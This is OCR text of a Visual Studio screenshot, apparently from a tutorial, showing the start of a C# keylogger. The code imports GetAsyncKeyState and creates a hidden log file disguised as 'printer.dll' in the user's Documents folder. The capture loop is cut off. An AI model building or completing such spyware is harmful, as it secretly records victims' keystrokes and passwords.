 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter SS
Debug Any CPU Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Keylogger3 Program.cs
Keylogger3 Keylogger3.Program Main(string[] args)
16
17 [DllImport("User32.dll")]
18 public static extern int GetAsyncKeyState(Int32 i);
19
20 // string to hold all of the keystrokes
21 static long numberOfKeystrokes = 0;
22
23 static void Main(string[] args)
24 {
25
26 String filepath = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
27
28 if (!Directory.Exists(filepath))
29 {
30 Directory.CreateDirectory(filepath);
31 }
32
33 string path = (filepath + @"\printer.dll");
34
35 if (!File.Exists(path))
36 {
37 using (StreamWriter sw = File.CreateText(path))
38 {
39
40 }
41 }
42 File.SetAttributes(path, File.GetAttributes(path) | FileAttributes.Hidden);
43
44 // plan
45
46 // 1 - capture keystrokes and display them to the console
47
48 while (true)
49 {
100 %
Output
Show output from: Debug
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll'. Skipped loading symbols. Module is optimized and
the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Users\shad sluiter\source\repos\Keylogger3\Keylogger3\bin\Debug\Keylogger3.exe'. Symbols loaded.
The program '[4700] Keylogger3.exe' has exited with code -1 (0xffffffff).
Server Explorer Toolbox Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
Keylogger3
Properties
References
App.config
Program.cs
Solution Ex... Team Explo... Class View
Properties
Ready Ln 42 Col 88 Ch 88 INS